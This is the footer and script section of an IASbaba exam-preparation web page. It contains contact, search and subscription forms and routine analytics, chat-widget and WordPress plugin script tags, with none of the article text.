                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="cc548a9245" /><input type="hidden" name="_wp_http_referer" value="/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"18536 http://iasbaba.com/?p=18536","disqusShortname":"iasbaba","disqusTitle":"All India Radio \u2013 Vice President Visit to Morocco and Tunisia","disqusUrl":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/","postId":"18536"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"84910f529d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"18536","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "18536" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"808ba3856f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18536,"title":"All%20India%20Radio%20-%20Vice%20President%20Visit%20to%20Morocco%20and%20Tunisia%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"6a8590b3ae","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 04:33:46 -->